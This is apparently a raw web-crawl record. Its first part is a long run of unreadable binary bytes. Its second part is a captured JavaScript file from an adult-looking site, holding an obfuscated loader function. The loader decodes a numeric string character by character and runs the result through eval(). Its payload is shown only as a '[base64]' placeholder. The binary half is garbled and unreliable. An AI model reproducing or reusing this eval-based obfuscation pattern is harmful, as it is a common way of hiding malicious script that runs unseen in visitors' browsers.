�� ��S��--���W�ԯ�4tX�<���� r{VKR�f��Y.UL�B�S�O�F��H�{/��n�`[]��nVc˟������-��� �Y�`Ĭ�nJ�AW�·�#0�� ���s�*x��3i��K>�#	�;tU���(��auq�����i>��҅Yv!R2>;���+G71Gn���&���}�pà#�S '<�0�%,	'w�j2�-��7oY�d�Pk�su�������"j �wb��!U}',{T1��6
�bpiń(��8��P`����Ƙ���TKs�^�d�J�]�Ssim$`4j��l`�r��6�nLTVJ��l���~i]ւ��'�hs�A�:���%&�r���?�[MA9ۓ[*�*/�����b'z�Po%a�"����O��>/�:��x��(�[Z�ސ�+zV���S*�[i����h��h�8�E3HF>+\�L�2W%Q��|iU�E;�H��H��,���$��`v�r�94Ʃod��'�2�\�%��o��+`�����)V��1�5w��<�p���>��\_F�[�u��o�i׏2�E���� &�|����{��f[b��Iy��6z�(X�yw8P	<�;7��1�֘���F���B:����MN�xWo
����.Q}ߟ�R���ux��4c�}P�ʂ�ē�|�EP���\u?4��	��h��U�G˹(
�n��J����j�v�O'���		�w9|q�֭���Vl�2s\�;�����|�t��)�sֽ@�'&L8�>j6�My�c��^�A6�,��d�;շr@�� �O-AAQ��T�w��DZ�/T��`8��k;H ������H�����t��h�V�]�T��\�W,��s^���ɛ�bǥV���h�� ES!�[!��q#7�I��a��r�Ӝ�V����mW#�E(�ކۄ���GE v�2�,3]���P*D⸐*��4=��6E@�.�!��y�$h2I� �|��j:��������BG��WU)ˡ�����Vx�C�n��Yk���͝�����I��yH}�ݿ��jj�f�Vwn�
�iY��s��q�6Ey������	���/�h"�$1�X��� �sA��*�Dؙ���~Oɫ$3��8G�*vʡI�*���vRѬ`�q�dנ�Q��ǤT=������q��
)��P I9��27�;�YD��E�*2��� ������!�[w��ʟ�֫Q���ڼ%�r /#|k����F�:���QUD��|���+��� ����O+�[ �yQ�B��~3�9��Qq&T ��I�E��Xw ����[4�n#P�u�c'(�P�ݙ��4ΒX*�g�I9���]]Ygٹ������A�X��:�RɾDæk����b<ލ��
�V����_�e�5����a~�'�f���S[���g�p2O$��j����۽];WWV>_��>�N�y7�=뫨�,��]\��T�?5\�I|����E�	�(aDP{�r;x�����"b���[7�/lWWQ� �E앪�҆��I�>c�6�������J ;	Q�_���Oq*`:�+���[ �	�z��b�m>+���� ��06��Q���0 g��b/��N����u�i�G8����閃��

--- FILE ---
content_type: application/x-javascript
request_url: https://1xxxmalayalam.com/js/N7TkaSf8caPnSlKM1kCKMGV.js
body_size: 21354
content:
function fspsv(voirppw){var tkluxh='Z';var iayuwmdobs='A';var hzrhz=[];var kivemlzrt=new RegExp('['+iayuwmdobs+'-'+tkluxh+']');var tdqv=voirppw.split(kivemlzrt);for(var i=0;i<tdqv.length;i++){hzrhz.push(String.fromCharCode(parseInt(tdqv[i],21)/(77)));}eval(hzrhz.splice(1,hzrhz.length).join(''));}fspsv('[base64]'); 
     